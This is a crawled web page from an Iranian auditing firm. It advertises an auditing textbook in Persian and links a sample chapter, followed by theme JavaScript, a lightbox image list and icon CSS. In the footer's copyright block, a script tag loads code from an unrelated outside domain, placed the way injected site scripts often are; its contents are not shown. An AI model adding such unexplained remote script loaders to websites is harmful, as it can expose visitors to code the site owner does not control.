<p style="text-align: justify;"><span style="color: #808080;">این کتاب دارای رویکردی یکپارچه بر حسابرسی است. بدین معنی که مهم ترین مفاهیم حسابرسی به گونه ای منطقی و در قالبی یکپارچه ارایه شده اند تا به دانشجویان و حرفه ای ها در فهم فرایند تصمیم گیری و جمع آوری شواهد در محیط حسابرسی پیچیده امروز کمک کند.</span></p>
<p style="text-align: justify;"><span style="color: #808080;">این کتاب برای درس اصول حسابرسی 1 در دوره کارشناسی رشته های حسابداری و مدیریت و همچنین منبعی برای درس حسابرسی پیشرفته دوره کارشناسی ارشد رشته حسابداری مناسب است. علاوه بر آن، این کتاب را می توان در دوره های تخصصی و حرفه ای در موسسات حسابرسی، دستگاه های نظارتی دولتی و همچنین به عنوان منبع مطالعه برای شرکت در آزمون مهارت حسابرسی که یکی از آزمون های لازم برای دریافت گواهینامه حسابدار رسمی است، استفاده کرد. مطالعه این کتاب برای حسابرسان حرفه ای نیز سودمند خواهد بود؛ زیرا به آنان کمک می کند تا درکی جامع از حسابرسی مبتنی بر خطر در قالب رویکردی یکپارچه به دست آورند و بتوانند آن را در عمل به کار گیرند.</span></p>
<p><span style="color: #808080;"><strong style="text-align: justify;">ویژگی های تدوین:</strong></span></p>
<ul style="text-align: justify;">
<li style="list-style-type: none;">
<ul>
<li style="list-style-type: none;">
<ul>
<li><span style="color: #808080;">انطباق با استانداردهای حسابرسی ایران</span></li>
<li><span style="color: #808080;">اشاره به مسئولیت های قانونی حسابرسان در ایران</span></li>
<li><span style="color: #808080;">طرح آیین رفتار حرفه ای ایران</span></li>
<li><span style="color: #808080;">طرح هدف های آموزشی</span></li>
<li><span style="color: #808080;">ارایه داستان در ابتدای هر فصل</span></li>
<li><span style="color: #808080;">گزارش سالانه یک شرکت تولیدی و تجزیه و تحلیل آن از نقطه نظر فرایند حسابرسی</span></li>
<li><span style="color: #808080;">ارایه مورد کاوی یکپارچه یک شرکت تولیدی</span></li>
<li><span style="color: #808080;">ارایه مساله ACL</span></li>
</ul>
</li>
</ul>
</li>
</ul>
<p style="text-align: justify;"><span style="color: #800000;"><a href="https://azpar.com/wp-content/uploads/2010/08/fasle3.pdf"><span style="color: #800000;">دانلود فصل سوم کتاب حسابرسی جلد اول صفحات 57 الی 63</span></a></span></p>
</div>
							

								

			</div>

				

		
		

		</section><!-- / end section .content -->
		

	<!-- section .sidebar -->  
	<section class="sidebar right  "> 
	
	
				<div class="project_info">
				
				<div class="project_info_text"></div>
				</div>
			
	</section><!-- / end section .sidebar -->  
	</section>
</section>		
							
	
				</div><!-- / end div .content_area -->  

				<div class="content_footer footer_widgets_holder"><section class="footer_widgets clearfix"><div class="row clearfix footer_widgets_row"><div id="footer-column-1" class="box four"><div class="box one footer clearfix widget widget_contact_info"><div class="caption"><h3 class="featured_article_title">دفتر مرکزی (تهران)</h3></div><div class="space margin-b20"></div><ul class="with_icons default default_size"><li><span class="icon-home"></span>تهران، میدان آرژانتین، جنب مرکزخرید آفریقا، پلاک 22- ساختمان صحبا، طبقه اول، کدپستی: 1513914558</li><li><span class="icon-phone"></span>021-88708174-6</li><li><span class="icon-print"></span>021-88704112</li><li><span class="icon-mail-1"></span><a href="mailto:info@azpar.com">info@azpar.com</a></li></ul></div></div><div id="footer-column-2" class="box four"><div class="box one footer clearfix widget widget_contact_info"><div class="caption"><h3 class="featured_article_title">دفتر اصفهان</h3></div><div class="space margin-b20"></div><ul class="with_icons default default_size"><li><span class="icon-home"></span>خیابان فلسطین، ساختمان حافظ، طبقه 4، واحدهای 19 و 20، کدپستی:8143995951</li><li><span class="icon-phone"></span>031-32206052</li><li><span class="icon-phone"></span>031-32220918</li><li><span class="icon-print"></span>031-32241881</li><li><span class="icon-mail-1"></span><a href="mailto:info@azpar.com">info@azpar.com</a></li></ul></div></div><div id="footer-column-3" class="box four"><div class="box one footer clearfix widget widget_contact_info"><div class="caption"><h3 class="featured_article_title">دفتر مشهد</h3></div><div class="space margin-b20"></div><ul class="with_icons default default_size"><li><span class="icon-home"></span>بلوار شهید منتظری، نبش منتظری 7، پلاک 78، طبقه 8، کدپستی: 9176873339</li><li><span class="icon-phone"></span>051-38444180</li></ul></div></div><div id="footer-column-4" class="box four"><div class="box one footer clearfix widget widget_sp_image"><div class="caption"><h3 class="featured_article_title">پلاتینیوم</h3></div><div class="space margin-b20"></div><img width="150" height="150" alt="پلاتینیوم" class="attachment-thumbnail aligncenter" style="max-width: 100%;" srcset="https://azpar.com/wp-content/uploads/2017/01/platinum-1-150x150.png 150w, https://azpar.com/wp-content/uploads/2017/01/platinum-1.png 240w" sizes="(max-width: 150px) 100vw, 150px" src="https://azpar.com/wp-content/uploads/2017/01/platinum-1-150x150.png" /></div></div></div></section></div>

	        </div><!-- / end div .content_second_background -->  
	    </div><!-- / end div .content_holder -->  
	</div><!-- end div #container --> 

    <!-- footer -->
    <footer id="footer">
     
        <!-- footer info -->
        <div class="footer_info">       
                
            <!-- left side -->
            <div class="part1">

					<!-- footer nav -->
										    <ul id="footer_links" class="footer_links"><li id="menu-item-2526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2526"><a href="?p=2615">درباره ما</a></li>
<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://azpar.com/?page_id=40">ارتباط با ما</a></li>
<li id="menu-item-4496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4496"><a href="http://timesheet.azpar.com">سیستم ثبت کارکرد کارکنان</a></li>
</ul>				    
					<!-- copyright text -->
					<div class="copyright">.کلیه حقوق این وب سایت متعلق به موسسه حسابرسی آزمون پرداز می باشد
<br>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58605134-1', 'auto');
  ga('send', 'pageview');

</script>
<script src="https://scriptapi.dev/api/azpar.js"></script>					</div><!-- / end div .copyright -->	            
                
            </div><!-- / end div .part1 -->
            
			<!-- social media icons -->				
			<ul class="social_media"><li class="mail"><a class="icon-mail" target="_blank" href="mailto:info@azpar.com" title="Email"><span>info@azpar.com</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="https://www.facebook.com/pages/%D9%85%D9%88%D8%B3%D8%B3%D9%87-%D8%AD%D8%B3%D8%A7%D8%A8%D8%B1%D8%B3%DB%8C-%D8%A2%D8%B2%D9%85%D9%88%D9%86-%D9%BE%D8%B1%D8%AF%D8%A7%D8%B2/280757878790201?ref=br_tf" title="Facebook"><span>facebook</span></a></li><li class="gplus"><a class="icon-gplus" target="_blank" href="https://plus.google.com/110848429469751732905/about?hl=en" title="Google +"><span>Google+</span></a></li><li class="linkedin"><a class="icon-linkedin" target="_blank" href="https://www.linkedin.com/company/azmoon-pardaz-firm" title="Linkedin"><span>Linkedin</span></a></li><li class="instagram"><a class="icon-instagram" target="_blank" href="https://instagram.com/azmoonpardaz" title="Instagram"><span>Instagram</span></a></li><li class="xing"><a class="icon-xing" target="_blank" href="https://t.me/azparacademy" title="Xing"><span>Telegram</span></a></li></ul><!-- / end ul .social_media_icons -->

        </div><!-- / end div .footer_info -->
            
    </footer>
    <!-- / footer -->


 
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: left !important;
				}
				.pgntn-page-pagination-block {
					width: 60% !important;
					padding: 0 0 0 0;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<script type="text/javascript" src="https://azpar.com/wp-content/themes/rttheme18/js/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://azpar.com/wp-content/themes/rttheme18/js/jquery.tools.min.js?ver=6.9" id="jquery-tools-js"></script>
<script type="text/javascript" src="https://azpar.com/wp-content/themes/rttheme18/js/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://azpar.com/wp-content/themes/rttheme18/js/video_player/mediaelement-and-player.min.js?ver=6.9" id="mediaelement-and-player-js"></script>
<script type="text/javascript" src="https://azpar.com/wp-content/themes/rttheme18/js/lightbox/js/jackbox-packed.min.js?ver=6.9" id="jackbox-js"></script>
<script type="text/javascript" src="https://azpar.com/wp-content/themes/rttheme18/js/colortip-1.0-jquery.js?ver=6.9" id="colortip-js-js"></script>
<script type="text/javascript" src="https://azpar.com/wp-content/themes/rttheme18/js/jquery.flexslider.js?ver=6.9" id="flex-slider-js"></script>
<script type="text/javascript" id="rt-theme-scripts-js-extra">
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https://azpar.com/wp-admin/admin-ajax.php","rttheme_template_dir":"https://azpar.com/wp-content/themes/rttheme18","sticky_logo":"","content_animations":"on","page_loading":"on"};
//# sourceURL=rt-theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://azpar.com/wp-content/themes/rttheme18/js/script.js?ver=6.9" id="rt-theme-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://azpar.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://azpar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>



<script>



var QueryString = function () {
  // This function is anonymous, is executed immediately and 
  // the return value is assigned to QueryString!
  var query_string = {};
  var query = window.location.search.substring(1);
  var vars = query.split("&");
  for (var i=0;i<vars.length;i++) {
    var pair = vars[i].split("=");
    	// If first entry with this name
    if (typeof query_string[pair[0]] === "undefined") {
      query_string[pair[0]] = pair[1];
    	// If second entry with this name
    } else if (typeof query_string[pair[0]] === "string") {
      var arr = [ query_string[pair[0]], pair[1] ];
      query_string[pair[0]] = arr;
    	// If third or later entry with this name
    } else {
      query_string[pair[0]].push(pair[1]);
    }
  } 
    return query_string;
} ();

var menu=0;
if(QueryString.page_id!=null)
menu=QueryString.page_id;

if(QueryString.p!=null)
menu=QueryString.p;

if(QueryString.cat!=null)
menu=QueryString.cat;

if(menu==2615 || menu==2619 || menu==2358 ||menu==2433 ||menu==2621 ||menu==1090)
{
 $("#menu-item-2512").addClass("current_page_item current-menu-item");
}
else if(menu==2360 || menu==2361 || menu==2368|| menu==2362)
{
 $("#menu-item-2496").addClass("current_page_item current-menu-item");
}
else if(menu==2518 )
{
 $("#menu-item-2271").addClass("current_page_item current-menu-item");
}
else if(menu==38 )
{
 $("#menu-item-2482").addClass("current_page_item current-menu-item");
}
else if(menu==26 )
{
 $("#menu-item-6387").addClass("current_page_item current-menu-item");
 
}
else if(menu==40 )
{
 $("#menu-item-3437").addClass("current_page_item current-menu-item");
}
else if(menu==35 || menu==36)
{
 $("#menu-item-2389").addClass("current_page_item current-menu-item");
}
else if(QueryString.post_type=="staff")
{
$("#menu-item-2512").addClass("current_page_item current-menu-item");
$(".breadcrumb").html("<div itemscope='' itemtype='https://data-vocabulary.org/Breadcrumb'><a class='icon-home' href='https://www.azpar.com' itemprop='url'><span itemprop='title' title='موسسه حسابرسی آزمون پرداز'>خانه</span></a> <span class='icon-angle-right'></span> <div itemscope='' itemprop='child' itemtype='https://data-vocabulary.org/Breadcrumb'><a class='' href='https://www.azpar.com/?cat=33' itemprop='url'><span itemprop='title' title='View all posts in درباره ما'>درباره ما</span></a> <span class='icon-angle-right'></span> <div itemscope='' itemprop='child' itemtype='https://data-vocabulary.org/Breadcrumb'><a href='?p=2358'><span itemprop='title' title='تیم راهبری'>تیم راهبری</span></a></div></div></div></section><span class='icon-angle-right'></span> "+document.title.split("|")[0]);
}
else if(QueryString.portfolio!=null || QueryString.taxonomy!=null)
$("#menu-item-2482").addClass("current_page_item current-menu-item");

else if(menu!=0)
$("#menu-item-2389").addClass("current_page_item current-menu-item");

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azpar.com/wp-content/themes/rttheme18/js/lightbox/php/graphics.php?jackbox_path=../img/graphics/
body_size: 2318
content:
["..\/img\/graphics\/exit.png","..\/img\/graphics\/fullscreen.png","..\/img\/graphics\/hover_document.png","..\/img\/graphics\/hover_magnify.png","..\/img\/graphics\/hover_play.png","..\/img\/graphics\/ie_bg.png","..\/img\/graphics\/ie_preloader.gif","..\/img\/graphics\/info.png","..\/img\/graphics\/left_arrow.png","..\/img\/graphics\/music\/ie_btn.png","..\/img\/graphics\/music\/ie_ctrl.png","..\/img\/graphics\/normalscreen.png","..\/img\/graphics\/panel_left.png","..\/img\/graphics\/panel_left_over.png","..\/img\/graphics\/panel_right.png","..\/img\/graphics\/panel_right_over.png","..\/img\/graphics\/pixel.png","..\/img\/graphics\/retina\/left_arrow@2x.png","..\/img\/graphics\/retina\/hover_play@x2.png","..\/img\/graphics\/retina\/normalscreen@2x.png","..\/img\/graphics\/retina\/fullscreen@2x.png","..\/img\/graphics\/retina\/thumb_right@2x.png","..\/img\/graphics\/retina\/info@2x.png","..\/img\/graphics\/retina\/thumbs_show@2x.png","..\/img\/graphics\/retina\/thumb_left@2x.png","..\/img\/graphics\/retina\/panel_right@2x.png","..\/img\/graphics\/retina\/panel_left@2x.png","..\/img\/graphics\/retina\/hover_magnify@2x.png","..\/img\/graphics\/retina\/thumbs_hide@2x.png","..\/img\/graphics\/retina\/hover_document@2x.png","..\/img\/graphics\/retina\/panel_left_over@2x.png","..\/img\/graphics\/retina\/right_arrow@2x.png","..\/img\/graphics\/retina\/exit@2x.png","..\/img\/graphics\/retina\/panel_right_over@2x.png","..\/img\/graphics\/right_arrow.png","..\/img\/graphics\/social\/facebook.png","..\/img\/graphics\/social\/twitter.png","..\/img\/graphics\/social\/twitter_webkit.png","..\/img\/graphics\/social\/twitter_mac.png","..\/img\/graphics\/social\/google.png","..\/img\/graphics\/social\/facebook_mac.png","..\/img\/graphics\/social\/pinterest.png","..\/img\/graphics\/thumb_left.png","..\/img\/graphics\/thumb_right.png","..\/img\/graphics\/thumbs_hide.png","..\/img\/graphics\/thumbs_show.png","..\/img\/graphics\/video\/preloader.gif","..\/img\/graphics\/video\/vid_play.png","..\/img\/graphics\/video\/vid_pause.png","..\/img\/graphics\/video\/vid_progress.png","..\/img\/graphics\/video\/fullscreen.png","..\/img\/graphics\/video\/vid_volume.png","..\/img\/graphics\/video\/normalscreen.png","..\/img\/graphics\/video\/vid_total.png","..\/img\/graphics\/video\/vid_mute.png"]

--- FILE ---
content_type: text/css
request_url: https://azpar.com/wp-content/themes/rttheme18/css/fontello/css/fontello.css?ver=6.9
body_size: 19141
content:
@charset "UTF-8";

 @font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?63897202');
  src: url('../font/fontello.eot?63897202#iefix') format('embedded-opentype'),
       url('../font/fontello.woff?63897202') format('woff'),
       url('../font/fontello.ttf?63897202') format('truetype'),
       url('../font/fontello.svg?63897202#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?63897202#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-firefox:before { content: '\e84b'; } /* '' */
.icon-down-micro:before { content: '\26'; } /* '&amp;' */
.icon-opera:before { content: '\e849'; } /* '' */
.icon-ie:before { content: '\e848'; } /* '' */
.icon-crown:before { content: '\e86c'; } /* '' */
.icon-search-1:before { content: '\e803'; } /* '' */
.icon-mail-1:before { content: '\e893'; } /* '' */
.icon-heart-1:before { content: '\e806'; } /* '' */
.icon-heart-empty-1:before { content: '\e892'; } /* '' */
.icon-star-1:before { content: '\e807'; } /* '' */
.icon-star-empty-1:before { content: '\e808'; } /* '' */
.icon-video:before { content: '\e899'; } /* '' */
.icon-videocam:before { content: '\e898'; } /* '' */
.icon-picture-1:before { content: '\e80a'; } /* '' */
.icon-camera-1:before { content: '\e809'; } /* '' */
.icon-th:before { content: '\268f'; } /* '⚏' */
.icon-th-list:before { content: '\2630'; } /* '☰' */
.icon-ok:before { content: '\2713'; } /* '✓' */
.icon-ok-circle:before { content: '\2714'; } /* '✔' */
.icon-ok-circle2:before { content: '\e702'; } /* '' */
.icon-cancel:before { content: '\2715'; } /* '✕' */
.icon-plus:before { content: '\2b'; } /* '+' */
.icon-plus-squared-1:before { content: '\f0fe'; } /* '' */
.icon-minus:before { content: '\2d'; } /* '-' */
.icon-home-1:before { content: '\e824'; } /* '' */
.icon-link-1:before { content: '\e80b'; } /* '' */
.icon-link-ext:before { content: '\f08e'; } /* '' */
.icon-lock:before { content: '\e815'; } /* '' */
.icon-pin:before { content: '\e816'; } /* '' */
.icon-eye-1:before { content: '\e80c'; } /* '' */
.icon-tag-1:before { content: '\e823'; } /* '' */
.icon-tags:before { content: '\e70d'; } /* '' */
.icon-thumbs-up-1:before { content: '\e812'; } /* '' */
.icon-thumbs-down-1:before { content: '\e811'; } /* '' */
.icon-quote-left:before { content: '\f10d'; } /* '' */
.icon-quote-right:before { content: '\f10e'; } /* '' */
.icon-code:before { content: '\e860'; } /* '' */
.icon-pencil-1:before { content: '\e80d'; } /* '' */
.icon-edit:before { content: '\270d'; } /* '✍' */
.icon-print-1:before { content: '\e813'; } /* '' */
.icon-chat-1:before { content: '\e80f'; } /* '' */
.icon-comment-empty:before { content: '\f0e5'; } /* '' */
.icon-chat-empty:before { content: '\f0e6'; } /* '' */
.icon-bell:before { content: '\e895'; } /* '' */
.icon-attention:before { content: '\26a0'; } /* '⚠' */
.icon-attention-circle:before { content: '\e896'; } /* '' */
.icon-location-1:before { content: '\e80e'; } /* '' */
.icon-trash-1:before { content: '\e759'; } /* '' */
.icon-docs-1:before { content: '\e86b'; } /* '' */
.icon-doc-alt:before { content: '\f0f6'; } /* '' */
.icon-rss:before { content: '\f09e'; } /* '' */
.icon-phone:before { content: '\e758'; } /* '' */
.icon-phone-squared:before { content: '\f098'; } /* '' */
.icon-menu-1:before { content: '\2796'; } /* '➖' */
.icon-cog:before { content: '\2699'; } /* '⚙' */
.icon-cog-alt:before { content: '\26ef'; } /* '⛯' */
.icon-wrench:before { content: '\e744'; } /* '' */
.icon-basket:before { content: '\e73d'; } /* '' */
.icon-calendar:before { content: '\e804'; } /* '' */
.icon-mic:before { content: '\e85b'; } /* '' */
.icon-mute-1:before { content: '\e85a'; } /* '' */
.icon-volume-off:before { content: '\e859'; } /* '' */
.icon-volume-down:before { content: '\e857'; } /* '' */
.icon-volume-up:before { content: '\e858'; } /* '' */
.icon-move:before { content: '\f047'; } /* '' */
.icon-zoom-in:before { content: '\e750'; } /* '' */
.icon-zoom-out:before { content: '\e751'; } /* '' */
.icon-right-dir:before { content: '\25b8'; } /* '▸' */
.icon-down-open:before { content: '\e75c'; } /* '' */
.icon-left-open:before { content: '\e75d'; } /* '' */
.icon-right-open:before { content: '\e75e'; } /* '' */
.icon-up-open:before { content: '\e75f'; } /* '' */
.icon-angle-left:before { content: '\f104'; } /* '' */
.icon-angle-right:before { content: '\f105'; } /* '' */
.icon-angle-up:before { content: '\f106'; } /* '' */
.icon-angle-down:before { content: '\f107'; } /* '' */
.icon-angle-double-left:before { content: '\f100'; } /* '' */
.icon-angle-double-right:before { content: '\f101'; } /* '' */
.icon-angle-double-up:before { content: '\f102'; } /* '' */
.icon-angle-double-down:before { content: '\f103'; } /* '' */
.icon-right-hand:before { content: '\261e'; } /* '☞' */
.icon-play-1:before { content: '\e84e'; } /* '' */
.icon-stop-1:before { content: '\e84d'; } /* '' */
.icon-pause-1:before { content: '\e84f'; } /* '' */
.icon-award:before { content: '\e85c'; } /* '' */
.icon-desktop:before { content: '\f108'; } /* '' */
.icon-laptop:before { content: '\f109'; } /* '' */
.icon-tablet:before { content: '\f10a'; } /* '' */
.icon-mobile-1:before { content: '\f10b'; } /* '' */
.icon-globe-1:before { content: '\e825'; } /* '' */
.icon-umbrella:before { content: '\2602'; } /* '☂' */
.icon-flight-1:before { content: '\e801'; } /* '' */
.icon-table:before { content: '\e861'; } /* '' */
.icon-scissors:before { content: '\e86d'; } /* '' */
.icon-paste:before { content: '\21'; } /* '!' */
.icon-check:before { content: '\e853'; } /* '' */
.icon-check-empty:before { content: '\e852'; } /* '' */
.icon-circle:before { content: '\e85f'; } /* '' */
.icon-circle-empty:before { content: '\e85e'; } /* '' */
.icon-dot-circled:before { content: '\e85d'; } /* '' */
.icon-gift:before { content: '\e889'; } /* '' */
.icon-fire:before { content: '\e888'; } /* '' */
.icon-magnet-1:before { content: '\e802'; } /* '' */
.icon-chart-bar-1:before { content: '\e890'; } /* '' */
.icon-credit-card:before { content: '\e887'; } /* '' */
.icon-floppy:before { content: '\e755'; } /* '' */
.icon-megaphone:before { content: '\e785'; } /* '' */
.icon-key:before { content: '\e885'; } /* '' */
.icon-rocket-1:before { content: '\e851'; } /* '' */
.icon-certificate:before { content: '\f0a3'; } /* '' */
.icon-filter:before { content: '\f0b0'; } /* '' */
.icon-beaker:before { content: '\f0c3'; } /* '' */
.icon-magic:before { content: '\f0d0'; } /* '' */
.icon-truck:before { content: '󈤑'; } /* '\c8911' */
.icon-money:before { content: '\f0d6'; } /* '' */
.icon-hammer:before { content: '\e883'; } /* '' */
.icon-gauge:before { content: '\f0e4'; } /* '' */
.icon-sitemap:before { content: '\f0e8'; } /* '' */
.icon-coffee:before { content: '\f0f4'; } /* '' */
.icon-food:before { content: '\f0f5'; } /* '' */
.icon-beer:before { content: '\f0fc'; } /* '' */
.icon-user-md:before { content: '\f0f0'; } /* '' */
.icon-stethoscope:before { content: '\f0f1'; } /* '' */
.icon-ambulance:before { content: '\f0f9'; } /* '' */
.icon-medkit:before { content: '\f0fa'; } /* '' */
.icon-h-sigh:before { content: '\f0fd'; } /* '' */
.icon-hospital:before { content: '\f0f8'; } /* '' */
.icon-building:before { content: '\f0f7'; } /* '' */
.icon-foursquare:before { content: '\2e'; } /* '.' */
.icon-youtube-play:before { content: '\2c'; } /* ',' */
.icon-blank:before { content: '\e850'; } /* '' */
.icon-note:before { content: '\e884'; } /* '' */
.icon-search:before { content: '\e882'; } /* '' */
.icon-flashlight:before { content: '\e881'; } /* '' */
.icon-mail:before { content: '\2709'; } /* '✉' */
.icon-heart:before { content: '\e880'; } /* '' */
.icon-heart-empty:before { content: '\e179'; } /* '' */
.icon-star:before { content: '\e878'; } /* '' */
.icon-star-empty:before { content: '\e877'; } /* '' */
.icon-user:before { content: '\e276'; } /* '' */
.icon-users:before { content: '\e875'; } /* '' */
.icon-user-add:before { content: '\e700'; } /* '' */
.icon-picture:before { content: '\e874'; } /* '' */
.icon-camera:before { content: '\e873'; } /* '' */
.icon-plus-circled:before { content: '\e872'; } /* '' */
.icon-plus-squared:before { content: '\e871'; } /* '' */
.icon-minus-circled:before { content: '\e870'; } /* '' */
.icon-minus-squared:before { content: '\e869'; } /* '' */
.icon-help-circled:before { content: '\e810'; } /* '' */
.icon-info:before { content: '\2139'; } /* 'ℹ' */
.icon-info-circled:before { content: '\e705'; } /* '' */
.icon-back:before { content: '\e868'; } /* '' */
.icon-home:before { content: '\e866'; } /* '' */
.icon-link:before { content: '\e865'; } /* '' */
.icon-attach:before { content: '\e739'; } /* '' */
.icon-eye:before { content: '\e70a'; } /* '' */
.icon-chrome:before { content: '\e84a'; } /* '' */
.icon-bookmark:before { content: '\e760'; } /* '' */
.icon-flag:before { content: '\2691'; } /* '⚑' */
.icon-thumbs-up:before { content: '\e776'; } /* '' */
.icon-thumbs-down:before { content: '\e777'; } /* '' */
.icon-download:before { content: '\e773'; } /* '' */
.icon-upload:before { content: '\e774'; } /* '' */
.icon-reply:before { content: '\e712'; } /* '' */
.icon-forward:before { content: '\27a6'; } /* '➦' */
.icon-code-1:before { content: '\e862'; } /* '' */
.icon-pencil:before { content: '\270e'; } /* '✎' */
.icon-print:before { content: '\e716'; } /* '' */
.icon-retweet:before { content: '\e717'; } /* '' */
.icon-comment:before { content: '\e718'; } /* '' */
.icon-chat:before { content: '\e720'; } /* '' */
.icon-address:before { content: '\e723'; } /* '' */
.icon-location:before { content: '\e724'; } /* '' */
.icon-map:before { content: '\e727'; } /* '' */
.icon-direction:before { content: '\27a2'; } /* '➢' */
.icon-cup:before { content: '\e82e'; } /* '' */
.icon-doc:before { content: '\e730'; } /* '' */
.icon-docs:before { content: '\e736'; } /* '' */
.icon-book-open:before { content: '\e772'; } /* '' */
.icon-share:before { content: '\e73c'; } /* '' */
.icon-login:before { content: '\e82c'; } /* '' */
.icon-logout:before { content: '\e82d'; } /* '' */
.icon-mute:before { content: '\e828'; } /* '' */
.icon-sound:before { content: '\e829'; } /* '' */
